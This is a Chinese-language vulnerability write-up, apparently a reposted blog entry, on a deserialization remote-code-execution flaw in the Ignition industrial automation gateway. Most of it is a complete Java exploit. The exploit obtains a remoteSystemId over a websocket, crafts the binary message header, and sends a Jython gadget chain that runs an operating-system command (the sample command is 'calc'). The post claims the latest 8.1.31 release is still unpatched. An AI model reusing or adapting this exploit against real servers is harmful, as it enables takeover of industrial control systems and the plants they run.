
然后正常进入onDataReceived -> ... -> ... -> readObject
放出堆栈供大家借鉴
readObject:-1, ObjectInputStream (java.io)
decode:65, JavaSerializationCodec (com.inductiveautomation.metro.impl.codecs)
decodePayload:151, ServerMessage (com.inductiveautomation.metro.impl.transport)
handleConnectionMessage:393, ConnectionWatcher (com.inductiveautomation.metro.impl)
handle:442, ConnectionWatcher (com.inductiveautomation.metro.impl)
handle:45, ConnectionWatcher (com.inductiveautomation.metro.impl)
forward:1420, WebSocketConnection (com.inductiveautomation.metro.impl.protocol.websocket)
onDataReceived:1313, WebSocketConnection (com.inductiveautomation.metro.impl.protocol.websocket)
doPost:262, DataChannelServlet (com.inductiveautomation.metro.impl.protocol.websocket.servlet)
service:523, HttpServlet (javax.servlet.http)
service:188, DataChannelServlet (com.inductiveautomation.metro.impl.protocol.websocket.servlet)
service:590, HttpServlet (javax.servlet.http)
service:86, MapServlet (com.inductiveautomation.ignition.gateway.bootstrap)有readObject并不意味着rce,我们需要gadget,看了看lib好像有jython,想着去ysoserial找一找,然后发现了mr_me的现成的 https://github.com/frohoff/ysoserial/pull/200/ 哈哈哈,想睡觉就来枕头啊。

整理一下攻击流程,首先通过websocket获取remoteConnectionId,然后构造java序列化数据包发送即可rce。
这里给出java11用HttpClient发送恶意请求包的exp
package org.example; import org.python.core.PyMethod; import org.python.core.PyObject; import org.python.core.PyString; import org.python.core.PyStringMap; import java.io.ByteArrayOutputStream; import java.io.DataOutputStream; import java.io.IOException; import java.io.ObjectOutputStream; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.lang.reflect.Proxy; import java.net.URI; import java.net.http.HttpClient; import java.net.http.HttpRequest; import java.net.http.HttpResponse; import java.time.Duration; import java.util.Comparator; import java.util.HashMap; import java.util.List; import java.util.PriorityQueue; public class Main { public static void main(String[] args) throws Exception { String url = "http://172.16.1.152:8088"; System.setProperty("jdk.httpclient.allowRestrictedHeaders", "Connection,Upgrade"); HttpClient httpClient = HttpClient.newBuilder().connectTimeout(Duration.ofSeconds(30)) // .proxy(ProxySelector.of(InetSocketAddress.createUnresolved("127.0.0.1", 8080))) .build(); String name = "qq"; String uuid = "1a7e39e1-1ca4-405f-bfb3-6d971d6e7211"; HttpRequest request = HttpRequest.newBuilder() .uri(URI.create(String.format("%s/system/ws-control-servlet?name=%s&uuid=%s&url=http://localhost:8088/system", url, name, uuid))) .GET() .header("Connection", "Upgrade").header("Sec-WebSocket-Version", "13").header("Sec-WebSocket-Key", "cJA5QIfEfnrZr7rrJ+3urg==").header("Upgrade", "websocket") .header("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36") .build(); HttpResponse<String> response = httpClient.send(request, HttpResponse.BodyHandlers.ofString()); List<String> headerForRemoteSystemID = response.headers().map().get("remoteSystemId"); if (headerForRemoteSystemID.size() < 1) { System.out.println("[X] can't get remoteSystemId"); } String remoteSystemId = headerForRemoteSystemID.get(0).split("\\|")[0]; System.out.println("remoteSystemId=" + remoteSystemId); ByteArrayOutputStream stream = new ByteArrayOutputStream(); DataOutputStream dataOutputStream = new DataOutputStream(stream); dataOutputStream.writeInt(18753); // magicBytes dataOutputStream.writeInt(1); // protocolVersion // messageId dataOutputStream.writeShort(1); //opCode dataOutputStream.writeInt(1); //subCode dataOutputStream.writeInt(1); //flags dataOutputStream.writeByte(1); //senderId dataOutputStream.writeShort(name.length()); // 这里和websocket中的name参数保持一致 dataOutputStream.writeChars(name); //targetAddress dataOutputStream.writeShort(remoteSystemId.length()); dataOutputStream.writeChars(remoteSystemId); //senderUrl dataOutputStream.writeShort(1); dataOutputStream.writeChar(47); // readObject for ServerMessage dataOutputStream.writeInt(1); Class<?> aClass = Class.forName("com.inductiveautomation.metro.impl.transport.ServerMessage$ServerMessageHeader"); Constructor<?> declaredConstructor = aClass.getDeclaredConstructors()[1]; declaredConstructor.setAccessible(true); Object o = declaredConstructor.newInstance("_conn_svr", "_js_"); Field headersValues = o.getClass().getDeclaredField("headersValues"); headersValues.setAccessible(true); HashMap map = (HashMap) headersValues.get(o); map.put("_source_", remoteSystemId); map.put("replyrequested", "true"); byte[] bs = serialize(o); dataOutputStream.writeInt(bs.length); dataOutputStream.write(bs); // evil payload byte[] serialize = serialize(getObj("calc")); dataOutputStream.write(serialize); HttpRequest request1 = HttpRequest.newBuilder(URI.create(url + "/system/ws-datachannel-servlet")) .POST(HttpRequest.BodyPublishers.ofByteArray(stream.toByteArray())) .header("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36") .build(); HttpResponse<String> httpResponse = httpClient.send(request1, HttpResponse.BodyHandlers.ofString()); System.out.println(httpResponse.body()); } public static byte[] serialize(Object o) throws IOException { ByteArrayOutputStream stream = new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream = new ObjectOutputStream(stream); objectOutputStream.writeObject(o); objectOutputStream.flush(); objectOutputStream.flush(); stream.flush(); return stream.toByteArray(); } public static Object getObj(String cmd) throws Exception { Class<?> BuiltinFunctionsclazz = Class.forName("org.python.core.BuiltinFunctions"); Constructor<?> c = BuiltinFunctionsclazz.getDeclaredConstructors()[0]; c.setAccessible(true); Object builtin = c.newInstance("rce", 18, 1); PyMethod handler = new PyMethod((PyObject) builtin, null, new PyString().getType()); Comparator comparator = (Comparator) Proxy.newProxyInstance(Comparator.class.getClassLoader(), new Class<?>[]{Comparator.class}, handler); PriorityQueue<Object> priorityQueue = new PriorityQueue<Object>(2, comparator); HashMap<Object, PyObject> myargs = new HashMap<>(); myargs.put("cmd", new PyString(cmd)); PyStringMap locals = new PyStringMap(myargs); Object[] queue = new Object[]{new PyString("__import__('os').system(cmd)"), // attack locals, // context }; Field field = priorityQueue.getClass().getDeclaredField("queue"); field.setAccessible(true); field.set(priorityQueue, queue); Field declaredField = priorityQueue.getClass().getDeclaredField("size"); declaredField.setAccessible(true); declaredField.set(priorityQueue, 2); return priorityQueue; } }
从官网下的最新版 ignition-8.1.31-windows-64-installer 仍未修复,不过还是需要关闭ssl,并且配置IP策略为Unrestricted才行。
花了两天时间才看完这个洞,其中碰到了很多问题,写文章的时候一时半会想不起来了,可能会有疏漏。
如有侵权请联系:admin#unsafe.sh